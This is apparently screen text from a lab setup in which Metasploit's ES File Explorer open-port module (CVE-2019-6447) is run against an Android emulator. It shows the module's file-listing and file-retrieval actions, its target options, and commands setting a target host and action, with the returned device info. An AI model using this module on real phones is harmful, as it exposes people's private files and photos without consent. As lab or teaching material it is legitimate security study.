 Custom Phone (768x1280, 320dpi) - 192.168.114.103 - Genymot...
10:03
Google
Note Editor
Space Analyz
GPS
ID
Open
GAPPS
MYParrot [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
metasploit framework — Konsole
File Edit View Bookmarks Settings Help
GETDEVICEINFO Get device info
GETFILE Get a file from the device. ACTIONITEM required.
LISTAPPS List all the apps installed
LISTAPPSALL List all the apps installed
LISTAPPSPHONE List all the phone apps installed
LISTAPPSSDCARD List all the apk files stored on the sdcard
LISTAPPSSYSTEM List all the system apps installed
LISTAUDIOS List all the audio files
LISTFILES List all the files on the sdcard
LISTPICS List all the pictures
LISTVIDEOS List all the videos
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
ACTIONITEM no If an app or filename if required by the action
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.114.106 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 59777 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
Description:
This module connects to ES File Explorer's HTTP server to run
certain commands. The HTTP server is started on app launch, and is
available as long as the app is open. Version 4.1.9.7.4 and below
are reported vulnerable This module has been tested against
4.1.9.5.1.
References:
https://nvd.nist.gov/vuln/detail/CVE-2019-6447
https://www.ms509.com/2016/03/01/es-explorer-vul/
https://github.com/fs0c131y/ESFileExplorerOpenPortVuln
https://twitter.com/fs0c131y/status/1085460755313508352
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set rhosts 192.168.114.103
rhosts => 192.168.114.103
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > set action GETDEVICEINFO
action => GETDEVICEINFO
msf6 auxiliary(scanner/http/es_file_explorer_open_port) > run
[+] 192.168.114.103:59777- Name: Custom Phone
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/es_file_explorer_open_port) >